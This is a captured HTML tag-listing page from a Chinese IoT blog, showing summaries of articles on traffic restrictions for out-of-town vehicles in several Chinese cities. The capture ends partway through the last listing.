

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://article.minewtech.com/tags-108_7.html
body_size: 10117
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>外地-第7页-IoT知识</title>
<meta name="keywords" content="外地">
<meta name="description" content="">
<link rel="shortcut icon" href="http://article.minewtech.com/zb_users/theme/suiranx_air/image/favicon.ico">
<link rel="stylesheet" href="https://at.alicdn.com/t/font_933531_kpttezp401e.css" type="text/css">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/share/css/share.min.css">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/style/dark-mode/dark-mode.css?v=6.7">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/style/style.css?v=6.7">
<link rel="canonical" href="http://article.minewtech.com/tags-108_7.html">

<!--插入自定义样式文件-->
<script src="http://article.minewtech.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/pbi.js"></script>
<script src="http://article.minewtech.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://article.minewtech.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<style type="text/css">.container{max-width:1360px;}
.night a:hover,a:hover,.pc-nav .active,.pc-nav .sub-nav a:hover,#aside_hot .list-1,#aside_hot .list-2,#aside_hot .list-3,.recommend-b .category,.full-post .read-more,.flink a.iconfont:hover,.thumbs-btn,#cancel-reply,.art-content a,#tbCalendar a,.comment-at{color:#1c353d;}.recommend-b .category,.full-post .read-more,.thumbs-btn,.art-content .tags:hover,#divCatalog li a:hover,#divContorPanel .cp-login a:hover, #divContorPanel .cp-vrs a:hover,#divSearchPanel input[type='submit']{border:1px solid #1c353d;}.art-content a:hover{border-bottom:1px dashed #1c353d;}.art-content blockquote{border-left:4px solid #1c353d;}::selection,::-moz-selection{background:#1c353d;}.thumbs_done,.thumbs-btn:hover,.art-content .tags:hover,#widget_aside_author .level,.full-post .read-more:hover,.recommend-b .category:hover,.recommend-a .category,.swiper-pagination-bullet-active,.s-button,.c-title::after,.m-nav .sub-nav,.com-submit,.page-numbers,a.page-numbers:hover,#divCatalog li a:hover,#divTags li a:hover,#divContorPanel .cp-login a:hover,#divContorPanel .cp-vrs a:hover,#qr:hover,.btn.qq:hover,.toolbar .btn:hover,.dropdown-nav li a:hover,.dropdown-nav .active a,.dropdown-nav .active a:hover,#divSearchPanel input[type='submit'],#tbCalendar tbody a,.header .contribute .a{background-color:#1c353d;}</style>
</head>
<body >
<header class="69d2df68ea61ab63 header sb">
    <div class="df68ea61ab633809 h-wrap container clearfix">
    	<div class="ea61ab633809bb58 logo-area fl">
    		<a href="http://article.minewtech.com/" title="IoT知识">
    			<img class="ab633809bb58fd73 img" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/logo.png" alt="IoT知识" title="IoT知识"/>
    		</a>
    	</div>  
    	<div class="3809bb58fd73eebb dark-logo-area fl">
    		<a href="http://article.minewtech.com/" title="IoT知识">
    			<img class="bb58fd73eebbd385 img" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/dark-logo.png" alt="IoT知识" title="IoT知识"/>   			
    		</a>    		
    	</div>      	
    	<div class="fd73eebbd3855346 m-nav-btn"><i class="eebbd3855346e696 iconfont icon-category"></i></div>
    	<nav class="d3855346e69697be responsive-nav">
            <div class="5346e69697be3035 pc-nav m-nav fl" data-type="index"  data-infoid="">
                <ul class="e69697be3035ae33 nav-ul">
                    <li id="nvabar-item-index"><a href="http://article.minewtech.com/">首页</a></li>
                    <li id="navbar-category-item"><a href="/itowiki.html"  target="_blank" title="物理网百科" rel="nofollow external noopener noreferrer">技术</a><ul class="97be3035ae3342df sub-nav"><li class="3035ae3342df428e navbar-item"><a href="http://article.minewtech.com/lanya.html" target="_blank" title="蓝牙">蓝牙</a></li></ul></li><li id="navbar-category-item"><a href="/products.html"  target="_blank" title="物理网应用" rel="nofollow external noopener noreferrer">应用</a><ul class="ae3342df428e14ea sub-nav"><li class="42df428e14eafe1d navbar-item"><a href="http://article.minewtech.com/lanyaxinbiao.html" target="_blank" title="蓝牙信标">蓝牙信标</a></li><li class="428e14eafe1d69d2 navbar-item"><a href="http://article.minewtech.com/lanyawangguan.html" target="_blank" title="蓝牙网关">蓝牙网关</a></li><li class="df68ea61ab633809 navbar-item"><a href="http://article.minewtech.com/chuanganqi.html" target="_blank" title="蓝牙传感器">传感器</a></li></ul></li><li id="navbar-category-item"><a href="/hyzh.html"  target="_blank" title="物理网展会" rel="nofollow external noopener noreferrer">展会</a></li><li id="navbar-category-item"><a href="/news.html"  target="_blank" title="物理网资讯" rel="nofollow external noopener noreferrer">资讯</a></li>                </ul>
            </div> 
        </nav>       
                        <span id="search-button" class="ea61ab633809bb58 search-button fr"><i class="ab633809bb58fd73 iconfont icon-search"></i></span>
        <div id="search-area" class="3809bb58fd73eebb container hidden br sb animated-fast fadeInUpMenu">
        	<form class="bb58fd73eebbd385 searchform clearfix" name="search" method="post" action="http://article.minewtech.com/zb_system/cmd.php?act=search">
            	<input class="fd73eebbd3855346 s-input br fl" type="text" name="q" placeholder="请输入关键词..."> 
            	<button class="eebbd3855346e696 s-button fr br transition brightness" type="submit" id="searchsubmit">搜 索</button>
        	</form>
        </div>  
         
    </div>
</header>

<nav class="d3855346e69697be breadcrumb container">
<!--广告联盟js代码-->
<!-- 广告位AD7  -->
        
    <a title="首页" href="http://article.minewtech.com/">首页</a>
                        <i class="5346e69697be3035 iconfont icon-right"></i>包含"外地 第7页"标签的文章</nav>

	<div id="content" class="e69697be3035ae33 content container clearfix">		<section id="mainbox" class="97be3035ae3342df fl br mb">        	<!-- 广告位AD6  -->                                        			<div class="3035ae3342df428e new-post">				                                        
<article class="ae3342df428e14ea article-list br mb sb clearfix">
            <figure class="42df428e14eafe1d figure fl">
        	<a class="428e14eafe1d69d2 thumbnail" href="http://article.minewtech.com/7066.html" title="广州新能源平板车限行，广州新能源轻型封闭货车限行吗" target="_blank">		
                <img class="df68ea61ab633809 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/10f6d72aa3056e38fefda7e5cc8f1dc9-320-200-1.jpg" alt="广州新能源平板车限行，广州新能源轻型封闭货车限行吗" title="广州新能源平板车限行，广州新能源轻型封闭货车限行吗">
        	</a>
    	</figure> 
		<div class="ea61ab633809bb58 content">
	    <h2 class="ab633809bb58fd73 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7066.html" title="广州新能源平板车限行，广州新能源轻型封闭货车限行吗" target="_blank">广州新能源平板车限行，广州新能源轻型封闭货车限行吗</a>
	    </h2>
		<p class="3809bb58fd73eebb intro hidden-sm">广州新能源汽车限行吗1、法律分析：受限。广州限行的核心内容是“开四停四”管理措施，即非粤A牌中小客车(含临时号牌车辆，不分普通车、节能节和新能源车 驶入管控区域连续行驶时间最长不得超过4天，再次驶入须...</p>
		<p class="bb58fd73eebbd385 data clearfix">
		    			<span class="fd73eebbd3855346 hidden-sm-md-lg author fl"><i class="eebbd3855346e696 iconfont icon-user"></i>小雨</span>
						
			<time class="d3855346e69697be time fl" datetime="2024-01-04" title="2024-01-04 10:04:48">
			<i class="5346e69697be3035 iconfont icon-time"></i>2024-01-04</time>
			<span class="e69697be3035ae33 view fl"><i class="97be3035ae3342df iconfont icon-view"></i>531</span>
		    <span class="3035ae3342df428e hidden-sm-md-lg tag ellipsis fr">
    			<i class="ae3342df428e14ea iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-105.html" target="_blank" rel="tag" target="_blank">车辆</a>
    			    			#<a href="http://article.minewtech.com/tags-164.html" target="_blank" rel="tag" target="_blank">措施</a>
    			    			#<a href="http://article.minewtech.com/tags-139.html" target="_blank" rel="tag" target="_blank">驶入</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-548.html" target="_blank" rel="tag" target="_blank">新能源</a>
    			    			#<a href="http://article.minewtech.com/tags-549.html" target="_blank" rel="tag" target="_blank">汽车</a>
    			    			#<a href="http://article.minewtech.com/tags-88.html" target="_blank" rel="tag" target="_blank">货车</a>
    			    			#<a href="http://article.minewtech.com/tags-141.html" target="_blank" rel="tag" target="_blank">广州</a>
    			    			#<a href="http://article.minewtech.com/tags-198.html" target="_blank" rel="tag" target="_blank">根据</a>
    			    			#<a href="http://article.minewtech.com/tags-143.html" target="_blank" rel="tag" target="_blank">广州市</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="42df428e14eafe1d article-list br mb sb clearfix">
            <figure class="428e14eafe1d69d2 figure fl">
        	<a class="df68ea61ab633809 thumbnail" href="http://article.minewtech.com/7065.html" title="上海高架限行还堵吗今天，最新上海高架限行" target="_blank">		
                <img class="ea61ab633809bb58 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/2175ce00530bea9e0a7826ba75eac12e-320-200-1.jpg" alt="上海高架限行还堵吗今天，最新上海高架限行" title="上海高架限行还堵吗今天，最新上海高架限行">
        	</a>
    	</figure> 
		<div class="ab633809bb58fd73 content">
	    <h2 class="3809bb58fd73eebb title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7065.html" title="上海高架限行还堵吗今天，最新上海高架限行" target="_blank">上海高架限行还堵吗今天，最新上海高架限行</a>
	    </h2>
		<p class="bb58fd73eebbd385 intro hidden-sm">上海市高架外牌车辆限行规定1、除周周日和全体公民放假日外，每日7时至20时，外省市机动车号牌等车辆禁止在上海市大部分高架道路上行驶。按老政策，上海高架道路的外地牌照机动车限行时间大致处于早晚高峰两个时...</p>
		<p class="fd73eebbd3855346 data clearfix">
		    			<span class="eebbd3855346e696 hidden-sm-md-lg author fl"><i class="d3855346e69697be iconfont icon-user"></i>小雨</span>
						
			<time class="5346e69697be3035 time fl" datetime="2024-01-04" title="2024-01-04 10:01:59">
			<i class="e69697be3035ae33 iconfont icon-time"></i>2024-01-04</time>
			<span class="97be3035ae3342df view fl"><i class="3035ae3342df428e iconfont icon-view"></i>422</span>
		    <span class="ae3342df428e14ea hidden-sm-md-lg tag ellipsis fr">
    			<i class="42df428e14eafe1d iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-105.html" target="_blank" rel="tag" target="_blank">车辆</a>
    			    			#<a href="http://article.minewtech.com/tags-95.html" target="_blank" rel="tag" target="_blank">号牌</a>
    			    			#<a href="http://article.minewtech.com/tags-96.html" target="_blank" rel="tag" target="_blank">机动车</a>
    			    			#<a href="http://article.minewtech.com/tags-106.html" target="_blank" rel="tag" target="_blank">时间</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-140.html" target="_blank" rel="tag" target="_blank">牌照</a>
    			    			#<a href="http://article.minewtech.com/tags-110.html" target="_blank" rel="tag" target="_blank">上海</a>
    			    			#<a href="http://article.minewtech.com/tags-112.html" target="_blank" rel="tag" target="_blank">高架</a>
    			    			#<a href="http://article.minewtech.com/tags-952.html" target="_blank" rel="tag" target="_blank">小客</a>
    			    			#<a href="http://article.minewtech.com/tags-953.html" target="_blank" rel="tag" target="_blank">高架道</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="428e14eafe1d69d2 article-list br mb sb clearfix">
            <figure class="df68ea61ab633809 figure fl">
        	<a class="ea61ab633809bb58 thumbnail" href="http://article.minewtech.com/7034.html" title="太原市限行晚高峰影响不，太原限行到多会儿" target="_blank">		
                <img class="ab633809bb58fd73 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/6afa0d90292c8118f74a4781a2fe44a9-320-200-1.jpg" alt="太原市限行晚高峰影响不，太原限行到多会儿" title="太原市限行晚高峰影响不，太原限行到多会儿">
        	</a>
    	</figure> 
		<div class="3809bb58fd73eebb content">
	    <h2 class="bb58fd73eebbd385 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7034.html" title="太原市限行晚高峰影响不，太原限行到多会儿" target="_blank">太原市限行晚高峰影响不，太原限行到多会儿</a>
	    </h2>
		<p class="fd73eebbd3855346 intro hidden-sm">外地车太原怎么限行?工作日7点到9点，17点30到19点30，周日及胜利桥至祥云桥限制通行。根据查询太原市交通运输局官网得知，外地车在太原限行区域、限行时段都是不能开的。太原限号，外地车在限行区域、限...</p>
		<p class="eebbd3855346e696 data clearfix">
		    			<span class="d3855346e69697be hidden-sm-md-lg author fl"><i class="5346e69697be3035 iconfont icon-user"></i>小雨</span>
						
			<time class="e69697be3035ae33 time fl" datetime="2024-01-04" title="2024-01-04 06:02:50">
			<i class="97be3035ae3342df iconfont icon-time"></i>2024-01-04</time>
			<span class="3035ae3342df428e view fl"><i class="ae3342df428e14ea iconfont icon-view"></i>392</span>
		    <span class="42df428e14eafe1d hidden-sm-md-lg tag ellipsis fr">
    			<i class="428e14eafe1d69d2 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-105.html" target="_blank" rel="tag" target="_blank">车辆</a>
    			    			#<a href="http://article.minewtech.com/tags-159.html" target="_blank" rel="tag" target="_blank">尾号</a>
    			    			#<a href="http://article.minewtech.com/tags-155.html" target="_blank" rel="tag" target="_blank">工作日</a>
    			    			#<a href="http://article.minewtech.com/tags-114.html" target="_blank" rel="tag" target="_blank">节假日</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-86.html" target="_blank" rel="tag" target="_blank">通行</a>
    			    			#<a href="http://article.minewtech.com/tags-109.html" target="_blank" rel="tag" target="_blank">罚款</a>
    			    			#<a href="http://article.minewtech.com/tags-344.html" target="_blank" rel="tag" target="_blank">路段</a>
    			    			#<a href="http://article.minewtech.com/tags-296.html" target="_blank" rel="tag" target="_blank">滨河</a>
    			    			#<a href="http://article.minewtech.com/tags-297.html" target="_blank" rel="tag" target="_blank">太原</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                                                                                                                                                     <!-- 广告位AD3  -->                                         				                                        
<article class="df68ea61ab633809 article-list br mb sb clearfix">
            <figure class="ea61ab633809bb58 figure fl">
        	<a class="ab633809bb58fd73 thumbnail" href="http://article.minewtech.com/7033.html" title="天津8月1号限行多少，8月11号天津限号多少" target="_blank">		
                <img class="3809bb58fd73eebb img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/68e46114cb62f007ca43b1649dbe633c-320-200-1.jpg" alt="天津8月1号限行多少，8月11号天津限号多少" title="天津8月1号限行多少，8月11号天津限号多少">
        	</a>
    	</figure> 
		<div class="bb58fd73eebbd385 content">
	    <h2 class="fd73eebbd3855346 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7033.html" title="天津8月1号限行多少，8月11号天津限号多少" target="_blank">天津8月1号限行多少，8月11号天津限号多少</a>
	    </h2>
		<p class="eebbd3855346e696 intro hidden-sm">天津限号2022最新限号8月天津8月限号：根据天津、北京同步轮换规则，2022年8月1日至2022年9月30日，周一至周五限行的机动车车牌尾号分别为2和3和4和5和0、1和6。车牌尾号为字母的，以最后...</p>
		<p class="d3855346e69697be data clearfix">
		    			<span class="5346e69697be3035 hidden-sm-md-lg author fl"><i class="e69697be3035ae33 iconfont icon-user"></i>小雨</span>
						
			<time class="97be3035ae3342df time fl" datetime="2024-01-04" title="2024-01-04 06:01:43">
			<i class="3035ae3342df428e iconfont icon-time"></i>2024-01-04</time>
			<span class="ae3342df428e14ea view fl"><i class="42df428e14eafe1d iconfont icon-view"></i>383</span>
		    <span class="428e14eafe1d69d2 hidden-sm-md-lg tag ellipsis fr">
    			<i class="df68ea61ab633809 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-154.html" target="_blank" rel="tag" target="_blank">天津</a>
    			    			#<a href="http://article.minewtech.com/tags-95.html" target="_blank" rel="tag" target="_blank">号牌</a>
    			    			#<a href="http://article.minewtech.com/tags-96.html" target="_blank" rel="tag" target="_blank">机动车</a>
    			    			#<a href="http://article.minewtech.com/tags-159.html" target="_blank" rel="tag" target="_blank">尾号</a>
    			    			#<a href="http://article.minewtech.com/tags-155.html" target="_blank" rel="tag" target="_blank">工作日</a>
    			    			#<a href="http://article.minewtech.com/tags-282.html" target="_blank" rel="tag" target="_blank">外埠</a>
    			    			#<a href="http://article.minewtech.com/tags-138.html" target="_blank" rel="tag" target="_blank">车牌</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-283.html" target="_blank" rel="tag" target="_blank">天津市</a>
    			    			#<a href="http://article.minewtech.com/tags-187.html" target="_blank" rel="tag" target="_blank">别为</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="ea61ab633809bb58 article-list br mb sb clearfix">
            <figure class="ab633809bb58fd73 figure fl">
        	<a class="3809bb58fd73eebb thumbnail" href="http://article.minewtech.com/6995.html" title="重庆外来车辆限行么，重庆外地车是否限行2021" target="_blank">		
                <img class="bb58fd73eebbd385 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/81ae84715b5640f17d8c91fabf785378-320-200-1.jpg" alt="重庆外来车辆限行么，重庆外地车是否限行2021" title="重庆外来车辆限行么，重庆外地车是否限行2021">
        	</a>
    	</figure> 
		<div class="fd73eebbd3855346 content">
	    <h2 class="eebbd3855346e696 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/6995.html" title="重庆外来车辆限行么，重庆外地车是否限行2021" target="_blank">重庆外来车辆限行么，重庆外地车是否限行2021</a>
	    </h2>
		<p class="d3855346e69697be intro hidden-sm">重庆市外地车限行吗1、外地车可以去重庆，不受限号限制。根据重庆市机动车限行管理办法，限行范围仅限于市区内的主城区和渝北区，而外地车辆不受限制。同时，重庆市也没有对外地车辆实行限号措施。2、外地车牌在重...</p>
		<p class="5346e69697be3035 data clearfix">
		    			<span class="e69697be3035ae33 hidden-sm-md-lg author fl"><i class="97be3035ae3342df iconfont icon-user"></i>小雨</span>
						
			<time class="3035ae3342df428e time fl" datetime="2024-01-03" title="2024-01-03 22:11:56">
			<i class="ae3342df428e14ea iconfont icon-time"></i>2024-01-03</time>
			<span class="42df428e14eafe1d view fl"><i class="428e14eafe1d69d2 iconfont icon-view"></i>364</span>
		    <span class="df68ea61ab633809 hidden-sm-md-lg tag ellipsis fr">
    			<i class="ea61ab633809bb58 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-105.html" target="_blank" rel="tag" target="_blank">车辆</a>
    			    			#<a href="http://article.minewtech.com/tags-159.html" target="_blank" rel="tag" target="_blank">尾号</a>
    			    			#<a href="http://article.minewtech.com/tags-164.html" target="_blank" rel="tag" target="_blank">措施</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-86.html" target="_blank" rel="tag" target="_blank">通行</a>
    			    			#<a href="http://article.minewtech.com/tags-216.html" target="_blank" rel="tag" target="_blank">本地</a>
    			    			#<a href="http://article.minewtech.com/tags-198.html" target="_blank" rel="tag" target="_blank">根据</a>
    			    			#<a href="http://article.minewtech.com/tags-90.html" target="_blank" rel="tag" target="_blank">重庆</a>
    			    			#<a href="http://article.minewtech.com/tags-341.html" target="_blank" rel="tag" target="_blank">重庆市</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="ab633809bb58fd73 article-list br mb sb clearfix">
            <figure class="3809bb58fd73eebb figure fl">
        	<a class="bb58fd73eebbd385 thumbnail" href="http://article.minewtech.com/6988.html" title="上海限行黄牌车时间查询，上海市区黄牌货车限行时间" target="_blank">		
                <img class="fd73eebbd3855346 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/7476769d2ad4caf11c353cea2890a61e-320-200-1.jpg" alt="上海限行黄牌车时间查询，上海市区黄牌货车限行时间" title="上海限行黄牌车时间查询，上海市区黄牌货车限行时间">
        	</a>
    	</figure> 
		<div class="eebbd3855346e696 content">
	    <h2 class="d3855346e69697be title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/6988.html" title="上海限行黄牌车时间查询，上海市区黄牌货车限行时间" target="_blank">上海限行黄牌车时间查询，上海市区黄牌货车限行时间</a>
	    </h2>
		<p class="5346e69697be3035 intro hidden-sm">上海黄牌货车限行时间和范围根据查询交通管理部门信息显示，上海市内环内地面道路：周一至周五7时至9时、17时至19时，禁止悬挂外省市机动车号牌的小客车在上海市内环内地面道路通行。周一到周五早上七点到晚上...</p>
		<p class="e69697be3035ae33 data clearfix">
		    			<span class="97be3035ae3342df hidden-sm-md-lg author fl"><i class="3035ae3342df428e iconfont icon-user"></i>小雨</span>
						
			<time class="ae3342df428e14ea time fl" datetime="2024-01-03" title="2024-01-03 22:01:01">
			<i class="42df428e14eafe1d iconfont icon-time"></i>2024-01-03</time>
			<span class="428e14eafe1d69d2 view fl"><i class="df68ea61ab633809 iconfont icon-view"></i>2053</span>
		    <span class="ea61ab633809bb58 hidden-sm-md-lg tag ellipsis fr">
    			<i class="ab633809bb58fd73 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-106.html" target="_blank" rel="tag" target="_blank">时间</a>
    			    			#<a href="http://article.minewtech.com/tags-848.html" target="_blank" rel="tag" target="_blank">点到</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-110.html" target="_blank" rel="tag" target="_blank">上海</a>
    			    			#<a href="http://article.minewtech.com/tags-135.html" target="_blank" rel="tag" target="_blank">内环</a>
    			    			#<a href="http://article.minewtech.com/tags-136.html" target="_blank" rel="tag" target="_blank">周一</a>
    			    			#<a href="http://article.minewtech.com/tags-120.html" target="_blank" rel="tag" target="_blank">周五</a>
    			    			#<a href="http://article.minewtech.com/tags-112.html" target="_blank" rel="tag" target="_blank">高架</a>
    			    			#<a href="http://article.minewtech.com/tags-306.html" target="_blank" rel="tag" target="_blank">上海市</a>
    			    			#<a href="http://article.minewtech.com/tags-193.html" target="_blank" rel="tag" target="_blank">黄牌</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="3809bb58fd73eebb article-list br mb sb clearfix">
            <figure class="bb58fd73eebbd385 figure fl">
        	<a class="fd73eebbd3855346 thumbnail" href="http://article.minewtech.com/6962.html" title="佛山住广州上班限行，佛山住广州上班限行吗现在" target="_blank">		
                <img class="eebbd3855346e696 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/327a5e32dd9118d0aaa9b2dd4ee55760-320-200-1.jpg" alt="佛山住广州上班限行，佛山住广州上班限行吗现在" title="佛山住广州上班限行，佛山住广州上班限行吗现在">
        	</a>
    	</figure> 
		<div class="d3855346e69697be content">
	    <h2 class="5346e69697be3035 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/6962.html" title="佛山住广州上班限行，佛山住广州上班限行吗现在" target="_blank">佛山住广州上班限行，佛山住广州上班限行吗现在</a>
	    </h2>
		<p class="e69697be3035ae33 intro hidden-sm">佛山限行外地车牌吗1、不限行。根据查询佛山本地宝显示，广东佛山对外地车牌没有限制。在广东佛山外地车牌限号，只有广州、深圳、惠州有限制。交通管制就是限制进入该区域的车辆佛山外地车牌限号，目的是缓解当地的...</p>
		<p class="97be3035ae3342df data clearfix">
		    			<span class="3035ae3342df428e hidden-sm-md-lg author fl"><i class="ae3342df428e14ea iconfont icon-user"></i>小雨</span>
						
			<time class="42df428e14eafe1d time fl" datetime="2024-01-03" title="2024-01-03 18:12:37">
			<i class="428e14eafe1d69d2 iconfont icon-time"></i>2024-01-03</time>
			<span class="df68ea61ab633809 view fl"><i class="ea61ab633809bb58 iconfont icon-view"></i>362</span>
		    <span class="ab633809bb58fd73 hidden-sm-md-lg tag ellipsis fr">
    			<i class="3809bb58fd73eebb iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-106.html" target="_blank" rel="tag" target="_blank">时间</a>
    			    			#<a href="http://article.minewtech.com/tags-138.html" target="_blank" rel="tag" target="_blank">车牌</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-88.html" target="_blank" rel="tag" target="_blank">货车</a>
    			    			#<a href="http://article.minewtech.com/tags-205.html" target="_blank" rel="tag" target="_blank">限制</a>
    			    			#<a href="http://article.minewtech.com/tags-141.html" target="_blank" rel="tag" target="_blank">广州</a>
    			    			#<a href="http://article.minewtech.com/tags-589.html" target="_blank" rel="tag" target="_blank">广东</a>
    			    			#<a href="http://article.minewtech.com/tags-243.html" target="_blank" rel="tag" target="_blank">佛山</a>
    			    			#<a href="http://article.minewtech.com/tags-143.html" target="_blank" rel="tag" target="_blank">广州市</a>
    			    			#<a href="http://article.minewtech.com/tags-814.html" target="_blank" rel="tag" target="_blank">天河区</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="bb58fd73eebbd385 article-list br mb sb clearfix">
            <figure class="fd73eebbd3855346 figure fl">
        	<a class="eebbd3855346e696 thumbnail" href="http://article.minewtech.com/6961.html" title="上海金山路限行，上海金山路限行时间" target="_blank">		
                <img class="d3855346e69697be img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/9ac9092762bae2d4f392a2cc9e6940f7-320-200-1.jpg" alt="上海金山路限行，上海金山路限行时间" title="上海金山路限行，上海金山路限行时间">
        	</a>
    	</figure> 
		<div class="5346e69697be3035 content">
	    <h2 class="e69697be3035ae33 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/6961.html" title="上海金山路限行，上海金山路限行时间" target="_blank">上海金山路限行，上海金山路限行时间</a>
	    </h2>
		<p class="97be3035ae3342df intro hidden-sm">上海限行规则1、限行时间 每日7时至20时 ， 每天13个小时(周周日、国定假日除外 ；沪C牌照在限行区域内全天禁止通行。2、上海限行规则是：周一至周五7时至9时、17时至19时，工作日非交通早晚高峰...</p>
		<p class="3035ae3342df428e data clearfix">
		    			<span class="ae3342df428e14ea hidden-sm-md-lg author fl"><i class="42df428e14eafe1d iconfont icon-user"></i>小雨</span>
						
